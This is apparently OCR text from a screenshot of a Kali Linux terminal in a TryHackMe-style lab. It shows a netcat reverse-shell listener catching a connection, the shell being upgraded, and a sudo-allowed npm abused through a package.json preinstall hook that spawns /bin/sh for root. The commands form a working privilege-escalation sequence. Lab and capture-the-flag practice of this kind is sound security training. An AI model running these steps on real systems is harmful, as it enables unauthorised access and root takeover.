 File Machine View Input Devices Help
Applications Places Terminator Jun 1 09:19
kali@kali: ~/Desktop/THM/Jason
kali@kali: ~/Desktop/THM/Jason 173x42
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.2.36.18  netmask 255.255.128.0  destination 10.2.36.18
        inet6 fe80::e7ca:30cb:5064:8e5c  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 265927  bytes 24286655 (23.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 594859  bytes 38717816 (36.9 MiB)
        TX errors 0  dropped 25600 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/THM/Jason]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.36.18] from (UNKNOWN) [10.10.64.154] 41556
Connected!
id
uid=1000(dylan) gid=1000(dylan) groups=1000(dylan)
SHELL=/bin/bash script -q /dev/null
dylan@jason:/opt/webapp$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/THM/Jason]
└─$ stty raw -echo ; fg
[1]  + continued  nc -lvnp 4444
dylan@jason:/opt/webapp$ export TERM=xterm
dylan@jason:/opt/webapp$ sudo -l
Matching Defaults entries for dylan on jason:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dylan may run the following commands on jason:
    (ALL) NOPASSWD: /usr/bin/npm *
dylan@jason:/opt/webapp$ cd /dev/shm
dylan@jason:/dev/shm$ echo 'test' > test.txt
dylan@jason:/dev/shm$ rm -rf test.txt
dylan@jason:/dev/shm$ TF=$(mktemp -d)
dylan@jason:/dev/shm$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
dylan@jason:/dev/shm$ sudo npm -C $TF --unsafe-perm i
id
Right Ctrl